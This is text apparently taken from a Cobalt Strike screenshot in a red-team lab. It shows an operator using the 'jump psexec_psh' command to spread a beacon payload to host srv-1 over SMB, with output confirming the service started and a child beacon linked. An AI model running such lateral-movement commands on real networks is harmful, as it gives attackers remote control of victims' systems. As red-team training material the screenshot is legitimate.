 Cobalt Strike View Attacks Reporting Help
Administrator *
WINDOWS-DEV @ 5724
bfarmer
WKSTN-1 @ 4380
SYSTEM *
SRV-1 @ 5892
Event Log X Beacon 10.10.5.110@5724 X Listeners X Beacon 10.10.17.231@4380 X
beacon> jump psexec_psh srv-1 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_dc) on srv-1 via Service Control Manager (PSH)
[+] host called home, sent: 7808 bytes
[+] received output:
Started service 03865d3 on srv-1
[+] host called home, sent: 208027 bytes
[+] established link to child beacon: 10.10.17.25